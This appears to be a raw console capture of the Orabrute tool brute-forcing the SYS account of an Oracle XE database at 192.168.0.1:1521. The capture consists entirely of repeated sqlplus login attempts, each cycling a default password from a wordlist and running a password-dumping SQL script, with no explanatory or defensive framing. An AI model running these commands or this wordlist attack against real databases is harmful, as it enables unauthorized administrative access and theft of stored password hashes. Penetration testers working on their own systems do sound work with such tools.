 D:\Penetrate\DataBase\Oracle\oraclepasswords>orabrute.exe 192.168.0.1 1521 xe 10
0
Orabrute v 1.2 by Paul M. Wright and David J. Morgan:
orabrute <hostip> <port> <sid> <millitimewait>sqlplus.exe -S -L "SYS/AASH@192.16
8.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ABA1@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ABM@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AD_MONITOR@192.168.0.1:1521/xe" as sysdba @selectpassword
.sql
sqlplus.exe -S -L "SYS/ADAMS@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ADLDEMO@192.168.0.1:1521/xe" as sysdba @selectpassword.sq
l
sqlplus.exe -S -L "SYS/ADMIN@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ADS@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ADSEUL_US@192.168.0.1:1521/xe" as sysdba @selectpassword.
sql
sqlplus.exe -S -L "SYS/ADV1@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ADVCPROD@192.168.0.1:1521/xe" as sysdba @selectpassword.s
ql
sqlplus.exe -S -L "SYS/AHL@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AHM@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AL@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ALA1@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ALLUSERS@192.168.0.1:1521/xe" as sysdba @selectpassword.s
ql
sqlplus.exe -S -L "SYS/ORAGOL@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/ALR@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMA1@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMA2@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMA3@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMA4@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMF@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMS@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMS1@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMS2@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMS3@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMS4@192.168.0.1:1521/xe" as sysdba @selectpassword.sql
sqlplus.exe -S -L "SYS/AMSYS@192.168.0.1:1521/xe" as sysdba @selectpassword.sql